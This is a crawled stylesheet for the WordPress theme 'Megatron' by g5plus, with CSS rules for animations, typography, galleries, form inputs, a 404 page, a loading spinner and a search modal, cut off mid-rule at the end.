request_url: http://atecom-sa.com/wp-content/themes/geu/style.css?ver=4.6.29
body_size: 45614
content:
/*
Theme Name:         Megatron
Theme URI:          http://themes.g5plus.net/megatron/
Description:        Megatron theme framework is a WordPress starter theme based on HTML5 Boilerplate & Bootstrap. <a href="http://www.g5plus.net">Visit site</a>
Version:            2.0
Author:             g5plus
Author URI:         http://g5plus.net/

License:            GNU General Public License v2 or later
License URI:        http://www.gnu.org/licenses/gpl-2.0.html

Tags: 				two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: 		g5plus-megatron
Domain Path: 		/languages/
*/

/**
 * Table of Contents:
 *
 * 1.0 - Core
 * 2.0 - Template
 * 3.0 - Header
 * 4.0 - Footer
 * 5.0 - Widget
 * 6.0 - Blog
 * 7.0 - Woocommerce
 * 8.0 - ShortCode
 * 9.0 - Color
 * ----------------------------------------------------------------------------
 */
/**
 * 1.0 - Core
 * ----------------------------------------------------------------------------
 */
@-moz-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-o-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-moz-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@-webkit-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@-o-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
.social-icon,
.m-button,
.pie-chart .vc_pie_chart_value,
.v-progress-bar .vc_single_bar .vc_label,
.h-progress-bar .vc_label,
.pricingtable .pt-content p,
.pricingtable .pt-content span,
.servicetable .pt-content div span,
.servicetable .pt-content ul li span,
.vc_tta-style-tab_style1 .vc_tta-title-text,
.vc_tta-style-tab_style1 .vc_tta-panel-title,
.expandable_button .expandable_button_text,
.menu-scroll ul li a,
.p-font {
  font-family: 'Montserrat' !important;
}
.call-action h4,
.heading span,
blockquote p,
.iconbox span,
.banner .sub-title,
.s-font,
.servicetable .pt-content p,
.testimonial.style2 p,
.testimonial.style3 p,
.testimonial.style4 p,
.m-post .post-entry-meta,
ul.breadcrumbs {
  font-family: 'Playfair Display' !important;
}
.post-navigation {
  padding: 0;
  display: table;
  width: 100%;
  position: relative;
  margin-top: -1px;
}
.post-navigation .nav-links {
  width: 100%;
  margin: 0 auto;
  display: table;
  border-top: solid 1px #eeeeee;
  border-bottom: solid 1px #eeeeee;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
  position: relative;
  vertical-align: middle;
  padding: 35px 0;
  width: 50%;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  float: left;
}
.post-navigation .nav-previous .post-navigation-content,
.post-navigation .nav-next .post-navigation-content {
  margin-left: 30px;
}
.post-navigation .nav-next {
  float: right;
  text-align: right;
}
.post-navigation .nav-next .post-navigation-content {
  margin-left: 0;
  margin-right: 30px;
}
.post-navigation .post-navigation-label {
  display: block;
  font-size: 0.75em;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.post-navigation .post-navigation-title {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  font-size: 15px;
  font-weight: 400;
  text-transform: none;
}
.post-navigation .post-navigation-icon {
  font-size: 14px;
  line-height: 1em;
  width: 60px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -7px;
  color: #444444;
}
.post-navigation .nav-links .nav-next .post-navigation-icon {
  right: 0;
}
/* -----------------------------------------------------------------------------
 * Wordpress Default Style
 * -------------------------------------------------------------------------- */
img {
  max-width: 100%;
  height: auto;
}
.alignnone {
  margin: 15px 15px 0 0;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
.alignright {
  float: right;
  margin: 15px 0 15px 15px;
}
.alignleft {
  float: left;
  margin: 15px 15px 15px 0;
}
.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
a img.alignright {
  float: right;
  margin: 15px 0 0 15px;
}
a img.alignnone {
  margin: 15px 15px 0 0;
}
a img.alignleft {
  float: left;
  margin: 15px 15px 0 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  text-align: center;
  max-width: 100%;
}
.wp-caption.alignnone {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignleft {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignright {
  margin: 15px 0 30px 15px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 0.9em;
  font-style: italic;
  opacity: 0.7;
  line-height: 17px;
  margin: 1em 0 0 0;
  padding: 0 10%;
}
.wp-post-image {
  height: auto;
  max-width: 100%;
}
.sticky {
  opacity: 1;
}
.bypostauthor {
  opacity: 1;
}
/**
 * 5.4 Galleries
 * ----------------------------------------------------------------------------
 */
.gallery {
  margin-bottom: 20px;
  margin-left: -4px;
}
.gallery:before {
  content: "";
  display: table;
}
.gallery:after {
  clear: both;
  content: "";
  display: block;
}
.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}
.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
  display: table;
  margin: 0 auto 20px;
}
.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
  text-align: center;
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(21%);
  max-width: calc(21%);
}
.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(16%);
  max-width: calc(16%);
}
.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(12.7%);
  max-width: calc(12.7%);
}
.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(10.28%);
  max-width: calc(10.28%);
}
.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(8.5%);
  max-width: calc(8.5%);
}
.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(7.1%);
  max-width: calc(7.1%);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}
.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  line-height: 1.3;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 2px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
  width: 100%;
}
.gallery-caption:before {
  box-shadow: 0 -10px 15px #000000 inset;
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.overflow-hidden {
  overflow: hidden !important;
}
.transition3s {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.g5plus-page-links {
  font-size: 0;
}
.g5plus-page-links-title {
  font-size: 14px;
  font-family: 'Montserrat';
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.2;
  letter-spacing: 0.05em;
  margin-right: 15px;
}
.g5plus-page-link {
  font-family: 'Montserrat';
  display: inline-block;
  margin-right: 4px;
  font-size: 14px;
  padding: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 38px;
  border: 1px solid #eeeeee;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.g5plus-page-links .g5plus-page-link:hover,
.g5plus-page-links > .g5plus-page-link {
  color: #fff;
  background-color: #10b765;
  border-color: #10b765;
}
.pd-top-10 {
  padding-top: 70px;
}
.pd-top-20 {
  padding-top: 70px;
}
.pd-top-30 {
  padding-top: 70px;
}
.pd-top-40 {
  padding-top: 70px;
}
.pd-top-50 {
  padding-top: 70px;
}
.pd-top-60 {
  padding-top: 70px;
}
.pd-top-70 {
  padding-top: 70px;
}
.pd-top-80 {
  padding-top: 70px;
}
.pd-top-90 {
  padding-top: 70px;
}
.pd-bottom-10 {
  padding-bottom: 70px;
}
.pd-bottom-20 {
  padding-bottom: 70px;
}
.pd-bottom-30 {
  padding-bottom: 70px;
}
.pd-bottom-40 {
  padding-bottom: 70px;
}
.pd-bottom-50 {
  padding-bottom: 70px;
}
.pd-bottom-60 {
  padding-bottom: 70px;
}
.pd-bottom-70 {
  padding-bottom: 70px;
}
.pd-bottom-80 {
  padding-bottom: 70px;
}
.pd-bottom-90 {
  padding-bottom: 70px;
}
/**
 * 2.0 - Template
 * ----------------------------------------------------------------------------
 */
body {
  overflow-x: hidden;
}
img {
  max-width: 100%;
  height: auto;
}
a,
a:focus,
a:hover {
  outline: none;
  text-decoration: none;
}
body {
  line-height: 1.8;
  -webkit-font-smoothing: antialiased;
  color: #444444;
  position: relative;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  left: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.3;
  margin-top: 0;
  margin-bottom: 20px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
h1,
h2 {
  letter-spacing: 0;
}
p {
  font-weight: 400;
  margin: 0 0 30px 0;
  padding: 0;
  line-height: 2.2;
  letter-spacing: 0.05em;
}
h1.hmb,
h2.hmb,
h3.hmb,
h4.hmb,
h5.hmb,
h6.hmb,
p.hmb,
q.hmb {
  margin-bottom: 40px;
}
.container .container,
.has-sidebar .site-content-page-inner .container,
.has-sidebar .site-content-archive-inner .container {
  padding: 0;
}
.gray {
  background-color: #FAFAFA;
  color: #444;
}
.light {
  background-color: #fff;
  color: #444;
}
.dark {
  background-color: #222;
  color: #fff;
}
.bg-primary {
  background-color: #10b765;
}
.bg-secondary {
  background-color: #00bbff;
}
.container {
  max-width: 100%;
}
@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}
#wrapper {
  background-color: #fff;
}
body.boxed #wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
@media only screen and (min-width: 768px) {
  body.float {
    padding: 20px !important;
  }
}
div,
iframe,
img {
  margin: 0;
  padding: 0;
}
::selection {
  color: #ffffff;
}
::-moz-selection {
  color: #ffffff;
}
a,
a:hover,
a.active {
  color: inherit;
  text-decoration: none;
  outline: none;
}
a:hover {
  color: #10b765;
}
a:focus,
a.active {
  color: #10b765;
}
input,
textarea,
button,
select {
  outline: none;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.text-uppercase {
  text-transform: uppercase;
}
.bolder {
  font-weight: 700;
}
.semi-bold {
  font-weight: 500;
}
.spacing-50 {
  letter-spacing: 0.05em;
}
.spacing-100 {
  letter-spacing: 0.1em;
}
.fz-12 {
  font-size: 12px;
}
.fz-13 {
  font-size: 13px;
}
.fz-14 {
  font-size: 14px;
}
.fz-15 {
  font-size: 15px;
}
.fz-16 {
  font-size: 16px;
}
.fz-17 {
  font-size: 17px;
}
.fz-18 {
  font-size: 18px;
}
.fz-19 {
  font-size: 19px;
}
.fz-20 {
  font-size: 20px;
}
.fz-21 {
  font-size: 21px;
}
.fz-22 {
  font-size: 22px;
}
.fz-23 {
  font-size: 23px;
}
.fz-24 {
  font-size: 24px;
}
.under-construction-style-2 input[type="email"] {
  background-color: rgba(255, 255, 255, 0.7);
  color: #000;
}
.main-footer .construction .mc4wp-form input {
  width: 100%;
  margin-top: 20px;
}
.main-footer .construction .mc4wp-form input[type="submit"] {
  color: #000;
  border: none;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.main-footer .construction .mc4wp-form input[type="submit"]:hover {
  background-color: #333;
  color: #fff;
}
/*-------------------------------------
INPUT
---------------------------------------*/
input[type="text"],
input[type="search"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="tel"],
textarea,
select {
  font-family: 'Montserrat';
  padding: 0 20px;
  font-size: 13px;
  letter-spacing: 0.1em;
  color: #888;
  height: 50px;
  line-height: 1;
  background-color: #fff;
  border: 1px solid #ddd;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
input[type="text"] ::-webkit-input-placeholder,
input[type="search"] ::-webkit-input-placeholder,
input[type="email"] ::-webkit-input-placeholder,
input[type="url"] ::-webkit-input-placeholder,
input[type="password"] ::-webkit-input-placeholder,
input[type="tel"] ::-webkit-input-placeholder,
textarea ::-webkit-input-placeholder,
select ::-webkit-input-placeholder {
  color: #888;
}
input[type="text"] :-moz-placeholder,
input[type="search"] :-moz-placeholder,
input[type="email"] :-moz-placeholder,
input[type="url"] :-moz-placeholder,
input[type="password"] :-moz-placeholder,
input[type="tel"] :-moz-placeholder,
textarea :-moz-placeholder,
select :-moz-placeholder {
  color: #888;
}
input[type="text"] ::-moz-placeholder,
input[type="search"] ::-moz-placeholder,
input[type="email"] ::-moz-placeholder,
input[type="url"] ::-moz-placeholder,
input[type="password"] ::-moz-placeholder,
input[type="tel"] ::-moz-placeholder,
textarea ::-moz-placeholder,
select ::-moz-placeholder {
  color: #888;
}
input[type="text"] :-ms-input-placeholder,
input[type="search"] :-ms-input-placeholder,
input[type="email"] :-ms-input-placeholder,
input[type="url"] :-ms-input-placeholder,
input[type="password"] :-ms-input-placeholder,
input[type="tel"] :-ms-input-placeholder,
textarea :-ms-input-placeholder,
select :-ms-input-placeholder {
  color: #888;
}
input[type="text"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
textarea:focus,
select:focus {
  border-color: #10b765;
}
textarea {
  height: auto;
  padding-top: 15px;
}
select {
  max-width: 100%;
  outline: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: url("http://atecom-sa.com/wp-content/themes/geu/assets/images/arrow-down.png");
  background-repeat: no-repeat;
  background-position: 98%;
  background-position: calc(100% - 15px);
}
select::-ms-expand {
  display: none;
}
.block-center:before {
  content: "";
  height: 100%;
  vertical-align: middle;
  display: inline-block;
}
.block-center {
  height: 100%;
  width: 100%;
  text-align: center;
}
.block-center-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  /*text-align: left;*/
  vertical-align: middle;
  max-width: 95%;
}
.block-center-inner > * {
  margin: auto;
}
.error404 section.page-title-wrap {
  margin-bottom: 0;
}
.error404 .page-title-inner {
  font-size: 32px;
}
.page404 {
  margin-top: 130px;
  margin-bottom: 130px;
}
.page404 .content-wrap {
  text-align: center;
}
.page404 h2 {
  text-align: center;
  font-size: 80px;
  font-weight: 400;
  line-height: 1;
  display: inline-block;
  margin-bottom: 35px;
  color: #444;
}
.page404 h4.description {
  text-align: center;
  font-size: 24px;
  font-weight: 400;
  line-height: 1;
  text-transform: none;
  color: #444;
  margin-bottom: 0;
}
.page404 div.return {
  text-align: center;
  font-size: 20px;
  line-height: 1;
  display: inline-block;
  position: relative;
  margin-top: 45px;
}
.page404 div.return a {
  padding-left: 45px;
  padding-right: 45px;
}
.back-to-top {
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  bottom: 10px;
  right: 10px;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  z-index: 2;
  -webkit-transform: translateX(100px);
  -moz-transform: translateX(100px);
  -ms-transform: translateX(100px);
  -o-transform: translateX(100px);
  transform: translateX(100px);
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  border: 2px solid #1e1e1e;
  color: #1e1e1e;
  background-color: #f5f5f5;
}
.back-to-top i {
  font-size: 22px;
}
.back-to-top:hover {
  text-decoration: none;
  color: #1e1e1e;
}
.back-to-top.in {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
@media only screen and (min-width: 768px) {
  body.float .back-to-top {
    bottom: 30px;
    right: 30px;
  }
}
.under-construction-wrap {
  background-color: #eee;
}
.under-construction-wrap .logo {
  background-color: #fff;
  text-align: center;
  padding-top: 30px;
  padding-bottom: 46px;
}
.under-construction-wrap .page-title-margin-bottom {
  margin-bottom: 140px;
}
.under-construction-wrap .social a {
  height: 30px;
  width: 30px;
  background-color: #555;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  margin-right: 10px;
  display: inline-block;
  text-align: center;
}
.ps-container > .ps-scrollbar-y-rail,
.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  width: 5px;
}
#wrapper-content {
  background-color: #fff;
  z-index: 1;
  position: relative;
  overflow: hidden;
  width: 100%;
}
.site-loading {
  position: fixed;
  z-index: 9999;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 0;
  display: none;
  -webkit-transition: opacity 600ms ease 200ms;
  -moz-transition: opacity 600ms ease 200ms;
  -ms-transition: opacity 600ms ease 200ms;
  -o-transition: opacity 600ms ease 200ms;
  transition: opacity 600ms ease 200ms;
}
body.page-loading .site-loading {
  opacity: 1;
  display: block;
}
.logo-loading {
  margin-bottom: 30px;
}
.wpb_map_wraper iframe {
  display: block;
  pointer-events: none;
}
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}
/*----------------------------------
Custom Revolution slider
-----------------------------------*/
.tparrows.preview1 {
  width: 34px;
}
.tparrows.preview1:after {
  width: 34px;
  font-size: 26px;
  font-family: "fontawesome";
  background: rgba(0, 0, 0, 0.4);
}
.tp-leftarrow.preview1:after {
  content: "\f104";
}
.tp-rightarrow.preview1:after {
  content: "\f105";
}
.tparrows.preview1:hover .tp-arr-iwrapper {
  opacity: 0;
}
.tparrows.preview1:hover:after {
  color: #fff;
}
.toggle-icon-wrapper {
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
}
.toggle-icon-wrapper:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.toggle-icon-wrapper .toggle-icon {
  display: inline-block;
  height: 30px;
  position: relative;
  vertical-align: middle;
  width: 24px;
}
.toggle-icon-wrapper .toggle-icon > span {
  background: none repeat scroll 0 0 #000;
  bottom: 0;
  display: block;
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 100%;
}
.toggle-icon-wrapper .toggle-icon:after,
.toggle-icon-wrapper .toggle-icon:before {
  background-color: #000;
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 100%;
}
.toggle-icon-wrapper .toggle-icon:before {
  top: 20%;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
  transform-origin: top left;
}
.toggle-icon-wrapper .toggle-icon:after {
  bottom: 20%;
  -webkit-transform-origin: bottom left;
  -moz-transform-origin: bottom left;
  -ms-transform-origin: bottom left;
  -o-transform-origin: bottom left;
  transform-origin: bottom left;
}
.toggle-icon-wrapper + span {
  vertical-align: middle;
  text-transform: uppercase;
}
.toggle-icon-wrapper.in .toggle-icon span {
  opacity: 0;
}
.toggle-icon-wrapper.in .toggle-icon:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.toggle-icon-wrapper.in .toggle-icon:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/*-------------------------
Loading
---------------------------*/
.loading-wrapper {
  position: fixed;
  display: block;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.spinner-double-section-far {
  display: block;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  border: 3.125px solid #aaa;
  -webkit-animation: spinner 1.2s linear infinite;
  -moz-animation: spinner 1.2s linear infinite;
  -ms-animation: spinner 1.2s linear infinite;
  -o-animation: spinner 1.2s linear infinite;
  animation: spinner 1.2s linear infinite;
  position: absolute;
  margin: auto;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.spinner-double-section-far:before,
.spinner-double-section-far:after {
  content: '';
  position: absolute;
  top: -3.125px;
  left: -3.125px;
  display: block;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  border: 3.125px solid transparent;
  border-top-color: tomato;
}
#lang_sel ul {
  margin: 0;
  padding: 0;
  list-style: none;
  position: relative;
}
#lang_sel ul ul {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 9999;
  background-color: #fff;
  min-width: 150px;
  padding: 15px;
  -webkit-box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  font-size: 12px;
}
#lang_sel ul ul li {
  line-height: 34px;
  text-align: left;
  color: #444;
}
#lang_sel:hover ul {
  display: block;
}
.top-bar-info {
  list-style: none;
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  padding: 0;
}
.top-bar-info li {
  display: inline-block;
  vertical-align: middle;
}
.top-bar-info li + li {
  margin-left: 20px;
}
.top-bar-info li i.fa {
  color: #10b765;
}
/* MODAL SEARCH
/*-------------------------*/
#g5plus-modal-search {
  z-index: 999999;
  overflow: auto;
  font-family: 'Playfair Display';
}
#g5plus-modal-search.modal.in .modal-backdrop.in {
  opacity: 0.98;
  height: 100%;
  position: fixed;
  z-index: -1;
  background-color: #fff;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#g5plus-modal-search.modal.in .g5plus-modal-dialog {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
#g5plus-modal-search .g5plus-modal-dialog {
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  height: auto;
}
#g5plus-modal-search .g5plus-dismiss-modal {
  position: absolute;
  right: 30px;
  top: 30px;
  font-size: 36px;
  line-height: 1;
  color: inherit;
  z-index: 1040;
  cursor: pointer;
}
#g5plus-modal-search .g5plus-modal-search {
  padding: 80px 30px 60px;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper {
  position: relative;
  width: 100%;
  font-size: 24px;
  color: inherit;
  background-color: transparent;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  max-width: 1140px;
  display: block;
  margin-right: auto;
  margin-left: auto;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:before,
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after {
  content: " ";
  display: table;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after {
  clear: both;
}
#g5plus-modal-search .g5plus-modal-search input[type="search"] {
  border: none;
  outline: none;
  display: block;
  float: left;
  width: 100%;
  padding-right: 60px;
  padding-left: 20px;
  background-color: transparent;
  font-size: 22px;
  font-family: 'Playfair Display';
  color: inherit;
}
#g5plus-modal-search .g5plus-modal-search button {
  position: absolute;
  display: block;
  color: inherit;
  bottom: 5px;
  right: 0;
  line-height: 1;
  border: none;
  outline: none;
  font-size: 24px;
  background-color: transparent;
}
#g5plus-modal-search .ajax-search-result {
  margin: auto;
  max-width: 1140px;
  background: rgba(77, 77, 77, 0.1);
}
#g5plus-modal-search .ajax-search-result > ul {
  list-style: none;
  position: relative;
  padding: 0;
  margin: 0;
}
#g5plus-modal-search .ajax-search-result li {
  padding: 7px 20px;
  color: inherit;
  font-size: 16px;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
